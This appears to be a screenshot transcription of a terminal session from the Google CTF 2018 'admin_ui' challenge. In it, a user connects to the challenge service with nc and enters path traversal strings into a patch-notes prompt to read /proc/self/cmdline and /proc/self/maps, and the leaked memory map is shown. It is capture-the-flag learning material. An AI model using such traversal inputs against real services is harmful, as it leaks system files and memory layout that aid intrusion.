 Google CTF - Google Chrome
Terminal
130 metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui (git)-[master] % nc mngmnt-iface.ctfcompetition.com 1337[24/631]
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
2
The following patchnotes were found:
 - Version0.3
 - Version0.2
Which patchnotes should be shown?
../../../../proc/self/cmdline
./main=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
2
The following patchnotes were found:
 - Version0.3
 - Version0.2
Which patchnotes should be shown?
../../../../proc/self/maps
00400000-00401000 r-xp 00000000 08:01 512577 /home/user/main
41414000-41415000 r-xp 00014000 08:01 512577 /home/user/main
41615000-41616000 r--p 00015000 08:01 512577 /home/user/main
41616000-41617000 rw-p 00016000 08:01 512577 /home/user/main
429a3000-429d5000 rw-p 00000000 00:00 0 [heap]
7f283a036000-7f283a1f6000 r-xp 00000000 08:01 512984 /lib/x86_64-linux-gnu/libc-2.23.so
7f283a1f6000-7f283a3f6000 ---p 001c0000 08:01 512984 /lib/x86_64-linux-gnu/libc-2.23.so
7f283a3f6000-7f283a3fa000 r--p 001c0000 08:01 512984 /lib/x86_64-linux-gnu/libc-2.23.so
7f283a3fa000-7f283a3fc000 rw-p 001c4000 08:01 512984 /lib/x86_64-linux-gnu/libc-2.23.so
7f283a3fc000-7f283a400000 rw-p 00000000 00:00 0
7f283a400000-7f283a416000 r-xp 00000000 08:01 513005 /lib/x86_64-linux-gnu/libgcc_s.so.1
7f283a416000-7f283a615000 ---p 00016000 08:01 513005 /lib/x86_64-linux-gnu/libgcc_s.so.1
2:[tmux]* 06/30 08:44